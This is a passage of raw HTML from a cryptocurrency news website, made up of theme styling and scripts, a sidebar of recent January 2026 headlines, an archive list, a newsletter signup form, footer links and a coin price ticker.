5px;font-family:Heebo!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_130 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_130 .td-module-container:before{bottom:-7.5px}.tdi_130 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{margin:0 0 3px}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_130 .td-module-container:before{bottom:-1px}.tdi_130 .td-author-date{display:none}.tdi_130 .td-post-date,.tdi_130 .td-post-author-name span{display:none}.tdi_130 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{font-size:12px!important}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_130 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_130 .td-module-container:before{bottom:-7.5px}.tdi_130 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{margin:0 0 3px}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_130 = new tdBlock();
block_tdi_130.id = "tdi_130";
block_tdi_130.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#aaaaaa","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1958","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_130","tdc_css_class":"tdi_130","tdc_css_class_style":"tdi_130_rand_style"}';
block_tdi_130.td_column_number = "1";
block_tdi_130.block_type = "td_flex_block_1";
block_tdi_130.post_count = "4";
block_tdi_130.found_posts = "91031";
block_tdi_130.header_color = "";
block_tdi_130.ajax_pagination_infinite_stop = "";
block_tdi_130.max_num_pages = "22758";
tdBlocksArray.push(block_tdi_130);
</script><div class="td-block-title-wrap"></div><div id=tdi_130 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/20/grid-wars-bitcoin-hashrate-drops-as-ai-demands-more-electricity/"  rel="bookmark" title="Grid Wars: Bitcoin Hashrate Drops As AI Demands More Electricity">Grid Wars: Bitcoin Hashrate Drops As AI Demands More Electricity</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T02:14:48+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/20/why-bitcoin-investors-should-worry-about-a-17-fertilizer-surge-that-threatens-to-blow-up-the-cooling-inflation-narrative/"  rel="bookmark" title="Why Bitcoin investors should worry about a 17% fertilizer surge that threatens to blow up the cooling inflation narrative">Why Bitcoin investors should worry about a 17% fertilizer surge that threatens to blow up the cooling inflation narrative</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T01:13:47+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/20/xrp-maintains-bullish-bias-above-1-30-despite-recent-rejection/"  rel="bookmark" title="XRP Maintains Bullish Bias Above $1.30 Despite Recent Rejection">XRP Maintains Bullish Bias Above $1.30 Despite Recent Rejection</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T00:12:12+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/crypto-hardware-maker-canaan-shares-crater-63-nasdaq-issues-delisting-notice/"  rel="bookmark" title="Crypto Hardware Maker Canaan Shares Crater 63%, Nasdaq Issues Delisting Notice">Crypto Hardware Maker Canaan Shares Crater 63%, Nasdaq Issues Delisting Notice</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:10:13+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_132{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-bottom:18px!important}@media (max-width:767px){.tdi_133{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-bottom:12px!important}}</style>
<style>.tdi_133{text-align:left!important}.tdi_133 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_133 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Archive</p></div><div class="td_block_wrap td_block_archives tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.td_block_archives .td-ct-wrap{list-style:none}.td_block_archives li{margin:0}.td_block_archives li a{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_archives li a:hover{color:var(--td_theme_color,#4db2ec)}.td_block_archives li a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_archives li:last-child .td-al-item-sep{display:none}.td_block_archives .td-al-item-sep{position:relative}.td_block_archives .td-al-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_archives .td-al-item-sep-svg svg{height:auto}.tdi_134 li,.tdi_134 li a{display:block}.tdi_134 .td-al-item-sep svg{width:14px}.tdi_134 li a{color:#bcbcbc}.tdi_134 li a:hover{color:#cccccc}.tdi_134 li a:before{border-color:#ffffff}.tdi_134 .td-al-item-sep{color:#f4f4f4}.tdi_134 .td-al-item-sep svg,.tdi_134 .td-al-item-sep svg *{fill:#f4f4f4}</style><div class="td-block-title-wrap"></div><ul class="td-ct-wrap">	<li><a href='https://cryptoculture.info/2026/01/'>January 2026</a></li>
	<li><a href='https://cryptoculture.info/2025/12/'>December 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/11/'>November 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/10/'>October 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/09/'>September 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/08/'>August 2025</a></li>
</ul></div></div></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-bottom:18px!important}@media (max-width:767px){.tdi_137{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:12px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Newsletter</p></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_138  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="wpforms-container wpforms-container-full" id="wpforms-153"><form id="wpforms-form-153" class="wpforms-validate wpforms-form" data-formid="153" method="post" enctype="multipart/form-data" action="/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/" data-token="4dce7cce86e419d328ed4b06018289d7" data-token-time="1768877990"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-153-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-153-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-153-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="153"><input type="hidden" name="page_title" value="Coin Cloud Announces $100k Dogecoin Giveaway for Las Vegas NASCAR Race"><input type="hidden" name="page_url" value="https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1958"><input type="hidden" name="wpforms[post_id]" value="1958"><button type="submit" name="wpforms[submit]" id="wpforms-submit-153" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
</div></div></div></div></div></div><div id="tdi_139" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_140  wpb_row td-pb-row" >
<style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:block}.tdi_140 .tdc-columns{width:100%}.tdi_140{margin-bottom:40px!important}.tdi_140 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_140{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}@media (max-width:767px){.tdi_140{margin-bottom:25px!important}}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_144  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_144{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}@media (min-width:768px){.tdi_146{margin-left:-40px;margin-right:-40px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_146{margin-left:-30px;margin-right:-30px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_146{margin-left:-15px;margin-right:-15px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_146{padding-bottom:25px!important}.tdi_146 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_146{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_146{padding-bottom:10px!important}}@media (max-width:767px){.tdi_146{padding-bottom:10px!important}}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>@media (max-width:767px){.tdi_149{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_149{text-align:left!important}.tdi_149 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_149 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© 2021 - cryptoculture.info</p></div></div></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_151{vertical-align:baseline}.tdi_151>.wpb_wrapper,.tdi_151>.wpb_wrapper>.tdc-elements{display:block}.tdi_151>.wpb_wrapper>.tdc-elements{width:100%}.tdi_151>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_151>.wpb_wrapper{width:auto;height:auto}.tdi_151{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_152 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152" >
<style>.tdi_152{margin-bottom:0px!important}@media(min-width:1141px){.tdi_152{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_152 ul{text-align:center;justify-content:center;margin:0px}body .tdi_152 ul li a{justify-content:center}body .tdi_152 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_152 ul li{margin-right:18px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 a,body .tdi_152 .td-blm-sub-icon{color:#777777}body .tdi_152 li.current-menu-item>a,body .tdi_152 li.current-menu-ancestor>a,body .tdi_152 li.current-category-ancestor>a,body .tdi_152 li.current-page-ancestor>a,body .tdi_152 a:hover,body .tdi_152 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_152 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_152 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_152 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_152 a:hover>.td-blm-sub-icon{color:#ffa301}body .tdi_152 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_152 ul li{margin-right:15px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_152 ul li{margin-right:12px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:12px!important}}@media (max-width:767px){body .tdi_152 ul li{margin-right:12px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_152 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://cryptoculture.info/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-169"><a href="https://cryptoculture.info/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://cryptoculture.info/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="8e176f63765ce9349df8e8e11417468d" class="mcwp-crypto" id="mcwp-3376"><div data-rocket-location-hash="57c957026396a61996a306cdf31409d4" class="mcwp-ticker mcwp-footer" data-speed="100"><div class="cc-ticker cc-white-color" ><ul class="cc-stats"><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bitcoin" data-lazy-src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" /><noscript><img src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" alt="bitcoin" /></noscript><b>Bitcoin <span>(BTC)</span> <span>$ 92,411.00</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ethereum" data-lazy-src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" /><noscript><img src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" alt="ethereum" /></noscript><b>Ethereum <span>(ETH)</span> <span>$ 3,181.28</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="tether" 